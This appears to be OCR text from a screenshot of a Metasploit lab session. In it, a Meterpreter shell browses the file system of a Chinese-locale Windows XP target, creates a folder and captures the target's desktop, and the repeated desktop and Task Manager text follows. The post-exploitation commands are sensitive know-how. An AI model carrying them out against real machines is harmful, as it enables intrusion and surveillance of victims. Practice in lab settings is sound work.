 2
3
5
msfconsole /home/simon
04%
40.73%
28%
01:39
6
7
8
10
msfconsole /home/simon
04%
40.73%
28%
01:39
meterpreter > cd C:\\
meterpreter > ls
[-] Error running command ls: NoMethodError undefined method `[]' for nil:NilClass
meterpreter > pwd
C:\
meterpreter > cd C:\\Documents and Settings\\XP\\桌面
[-] 1001: Operation failed: The system cannot find the file specified.
meterpreter > cd "C:\\Documents and Settings\\XP\\"
meterpreter > pwd
C:\Documents and Settings\XP
meterpreter > cd "\\Documents and Settings\\XP\\桌面""
meterpreter > pwd
C:\Documents and Settings\XP\桌面
meterpreter > mkdir simonsNewFolder
Creating directory: simonsNewFolder
meterpreter > screenshot -p xpScreenshot.jpg
Screenshot saved to: /home/simon/xpScreenshot.jpg
meterpreter >
我的電腦
simonsNewFo...
我的文件
網路上的芳鄰
資源回收筒
Internet
Explorer
WinSCP
清除惡意程式.
bat
Windows 工作管理員
檔案(F) 選項(O) 檢視(V) 視窗(W) 關機(U) 說明(H)
應用程式 處理程序 效能 網路功能 使用者
工作 狀態
C:\WINDOWS\system32\cmd.exe 執行中
工作結束(E) 切換至(S) 新工作(N)...
處理程序: 20 CPU 使用率: 0% 認可使用: 97K / 2970K
開始 C:\WINDOWS\system... Windows 工作管理員 上午 01:39
56K | 800x600 | xpScreenshot.jpg 97% 1/1
我的電腦
simonsNewFo...
我的文件
網路上的芳鄰
回收筒
Internet
Explorer
WinSCP
清除惡意程式.
bat
Windows 工作管理員
檔案(F) 選項(O) 檢視(V) 視窗(W) 關機(U) 說明(H)
應用程式 處理程序 效能 網路功能 使用者
工作 狀態
C:\WINDOWS\system32\cmd.exe 執行中
工作結束(E) 切換至(S) 新工作(N)...
處理程序: 20 CPU 使用率: 0% 認可使用: 97K / 2970K
開始 C:\WINDOWS\system... Windows 工作管理員 上午 01:40